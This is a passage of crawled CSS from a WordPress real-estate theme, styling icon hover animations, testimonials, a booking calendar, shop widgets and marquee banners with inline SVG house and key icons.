  height: 22.5%;
  width: 27.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-8 {
  top: 10%;
  left: 77.5%;
  height: 22.5%;
  width: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-9 {
  top: 32.5%;
  left: 50%;
  height: 22.5%;
  width: 27.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-10 {
  top: 32.5%;
  left: 77.5%;
  height: 22.5%;
  width: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line {
  position: absolute;
  inset: 0;
  opacity: 0;
  transition: opacity .35s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line:before, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line:after {
  content: '';
  position: absolute;
  background-color: var(--theme-color-text_dark_008);
  transition: transform .35s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line:before {
  left: 0;
  right: 0;
  height: 1px;
  transform-origin: 0 50%;
  transform: scaleX(0);
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line:after {
  top: 0;
  bottom: 0;
  width: 1px;
  transform-origin: 50% 0;
  transform: scaleY(0);
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:before {
  top: 10%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:after {
  left: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:before, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:after {
  transition-delay: .3s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:before {
  top: 32.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:after {
  left: 50%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:before, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:after {
  transition-delay: .15s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-3:before {
  top: 55%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-3:after {
  right: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item:hover {
  background-color: var(--theme-color-alter_bg_color);
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_shine {
  opacity: 1;
  transition-duration: 0.5s;
  transition-delay: 0s;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_tiles {
  opacity: 1;
  transition-delay: .25s;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile {
  animation-name: tile;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line {
  opacity: 1;
  transition-duration: .15s;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line:before {
  transform: scaleX(1);
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line:after {
  transform: scaleY(1);
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:before, .sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-1:after {
  transition-delay: .0s;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:before, .sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-2:after {
  transition-delay: .15s;
}
.sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-3:before, .sc_icons_qw-stylish .sc_icons_item:hover .sc_icons_item_background .sc_icons_item_line.sc_icons_item_line-3:after {
  transition-delay: .3s;
}
.sc_icons_qw-stylish.sc_icons .sc_icons_icon + .sc_icons_item_details,
.sc_icons_qw-stylish.sc_icons .sc_icons_image + .sc_icons_item_details {
  margin-top: 2.8em;
}
.sc_icons_qw-stylish.sc_icons .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
.sc_icons_qw-stylish.sc_icons .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
  margin-top: 1em;
}
.sc_icons_qw-stylish.color_style_link2 .sc_icons_item .sc_icons_item_shine:before {
  background-image: conic-gradient(from 205deg at 50% 50%, rgba(0, 0, 0, 0) 0deg, var(--theme-color-text_link2) 25deg, var(--theme-color-text_link2_02) 295deg, rgba(0, 0, 0, 0) 360deg);
}
.sc_icons_qw-stylish.color_style_link2 .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile {
  background-color: var(--theme-color-text_link2_007);
}
.sc_icons_qw-stylish.color_style_link3 .sc_icons_item .sc_icons_item_shine:before {
  background-image: conic-gradient(from 205deg at 50% 50%, rgba(0, 0, 0, 0) 0deg, var(--theme-color-text_link3) 25deg, var(--theme-color-text_link3_02) 295deg, rgba(0, 0, 0, 0) 360deg);
}
.sc_icons_qw-stylish.color_style_link3 .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile {
  background-color: var(--theme-color-text_link3_007);
}
.sc_icons_qw-stylish.color_style_dark .sc_icons_item .sc_icons_item_shine:before {
  background-image: conic-gradient(from 205deg at 50% 50%, rgba(0, 0, 0, 0) 0deg, var(--theme-color-text_dark) 25deg, var(--theme-color-text_dark_02) 295deg, rgba(0, 0, 0, 0) 360deg);
}
.sc_icons_qw-stylish.color_style_dark .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile {
  background-color: var(--theme-color-text_dark_005);
}
@keyframes tile {
  0%, 12.5%, 100% {
    opacity: 1;
  }
  25%, 82.5% {
    opacity: 0;
  }
}

/*# sourceMappingURL=qw_extension_icons.css.map */


--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css
body_size: 20332
content:
/* Icons card */
.sc_icons_card .sc_icons_item {
  border: none;
}

/* Map marker style 3 */
.map_marker_3 {
  position: absolute;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link);
}
.map_marker_3:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
  content: '\EA4F';
  font-family: "fontello";
  color: var(--theme-color-inverse_link);
  font-size: 39px;
  margin: -3px 0 0 0;
}

/* Blogger Portestate */
.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details {
  width: 100%;
}

/* Single Post */
.post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: var(--theme-color-alter_bg_color);
}
.single-format-gallery .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap, .single-format-video .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: transparent;
}

/* Counter Modern */
.sc_skills_counter_modern .sc_skills_total {
  color: var(--theme-color-text_dark_008);
}

/* Portfolio Style 7 / 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
  color: var(--theme-color-inverse_link) !important;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: var(--theme-color-text_link2);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > *,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > * {
  color: var(--theme-color-inverse_link) !important;
}

/* Testimonials Classic */
.sc_testimonials_classic .sc_testimonials_item_content::before {
  content: '\EA31';
  color: var(--theme-color-text_link);
}
.sc_testimonials_classic.color_style_link2 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}
.sc_testimonials_classic.color_style_link3 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link3);
}
.sc_testimonials_classic.color_style_dark .sc_testimonials_item_content::before {
  color: var(--theme-color-text_dark);
}

/* Testimonials Alter */
.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author:before, .sc_testimonials_alter .sc_testimonials_item_author:before {
  content: '\EA31';
}

/* Testimonials Simple */
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before, .sc_testimonials_simple .sc_testimonials_item_content:before {
  content: '\EA31';
}

/* Services fashion */
.sc_services_fashion.color_style_dark .sc_services_item.with_image:hover .sc_services_item_content:before {
  opacity: 0.7;
}

/* Custom Alter Text */
.trx_addons_alter_text {
  font-size: 19px;
  line-height: 1.5em;
  font-weight: 700;
  letter-spacing: 0;
}

/* Modern Burger */
.sc_layouts_menu_mobile_button_modern_burger {
  position: relative;
  display: inline-block !important;
  vertical-align: middle;
  cursor: pointer;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_link {
  position: relative;
  width: 26px;
  height: 26px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon {
  font-size: 2em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 26px;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before, .sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  font-family: inherit;
  content: '' !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before {
  top: -8px;
  width: 26px;
  left: 0;
  right: auto;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  top: 8px;
  width: 26px;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:after {
  width: 14px;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:before {
  width: 14px;
}

/* Booking System */
.wpbs-container .wpbs-calendars .wpbs-calendar table thead tr th {
  padding-bottom: 0 !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar {
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date.wpbs-gap {
  background-color: var(--theme-color-bg_color);
}

.wpbs-legend {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  background-color: var(--theme-color-alter_bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
  padding: 15px 25px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container {
  width: auto !important;
  display: inline-block;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container:after {
  color: var(--theme-color-inverse_link);
  font-size: 20px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
  border: none;
  text-align: center;
  color: var(--theme-color-inverse_link);
  height: auto;
  vertical-align: middle;
  padding: 0 20px !important;
  width: auto !important;
}

.wpbs-calendars-wrapper.wpbs-legend-position-side {
  max-width: unset !important;
}

.wpbs-container[data-columns] .wpbs-calendars .wpbs-calendar {
  max-width: unset !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev {
  background-color: transparent;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  border: none;
  margin: 0;
  left: 0;
  top: 0;
  right: 0;
  display: inline;
  width: auto;
  height: auto;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '';
  position: relative;
  font-family: "fontello";
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  text-align: left;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '\EA07';
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow {
  text-align: right;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before {
  content: '\E9DF';
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date-inner .wpbs-date-number {
  filter: invert(0.8);
  transition: all 0.3s ease;
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-selected .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-hover .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td:hover > div.wpbs-is-bookable .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable:hover .wpbs-date-inner .wpbs-date-number {
  color: var(--theme-color-inverse_link);
  filter: invert(0);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  padding: 0;
}

/* Banner */
.widget_banner:not(.widget_fullwidth) .image_wrap {
  padding: 0;
  background-color: var(--theme-color-alter_bg_color);
}

/* Widget Categories */
[class*="scheme_"].sidebar .widget_product_categories ul,
[class*="scheme_"].sidebar .widget_categories ul {
  padding-left: 0;
}
[class*="scheme_"].sidebar .widget_product_categories ul li,
[class*="scheme_"].sidebar .widget_categories ul li {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a,
[class*="scheme_"].sidebar .widget_categories ul li a {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:hover,
[class*="scheme_"].sidebar .widget_categories ul li a:hover {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:before,
[class*="scheme_"].sidebar .widget_categories ul li a:before {
  display: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}

/* Widget Cart */
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total {
  border-top-color: var(--theme-color-extra_bd_color) !important;
}

/* Wooc */
.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border-color: var(--theme-color-bd_color);
}

/* Filter by Price */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--theme-color-text_link2);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_link) !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: var(--theme-color-alter_hover) !important;
  background-color: var(--theme-color-alter_hover) !important;
}

/* Socials Modern/Modern 2 */
.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item:hover .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

/* Custom marquee styles
==========================================================================*/
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
  padding-right: 80px !important;
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h1, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h2, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h3, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h4, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h5, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: inherit;
  line-height: inherit;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
  display: inline-block;
  padding: 0 80px;
  width: auto;
  height: auto;
  vertical-align: middle;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div:first-child {
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.house::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='93.583' height='91.887' viewBox='0 0 93.583 91.887'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;%7D%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M563.945,587.988h-2.768V517.449a1.955,1.955,0,0,0-1.95-1.95H524.952v72.488h-3.9V501.95A1.955,1.955,0,0,0,519.1,500H479a1.943,1.943,0,0,0-1.95,1.95v86.038h-2.788a1.95,1.95,0,1,0,0,3.9h89.684a1.95,1.95,0,0,0,0-3.9Zm-78.025-77.05h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm24.468,44.1H487.713V561.2a1.955,1.955,0,0,1,1.95-1.95h18.775a1.955,1.955,0,0,1,1.95,1.95Zm1.774-35.055h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm28.621,57.105h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Zm13.277,39.013h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Z' transform='translate(-472.311 -500)'/%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key.white::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%23FCFCFC;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1.2em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}

/* Responsive */
@media (max-width: 1279px) {
  .sc_price_item .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 19px;
  }

  /* Custom marquee styles
  ==========================================================================*/
  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
    padding-right: 40px !important;
    padding-left: 0;
  }

  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
    padding: 0 40px;
  }
}
@media (max-width: 1023px) {
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 17px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
    font-size: 10px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
    padding: 10px 15px;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
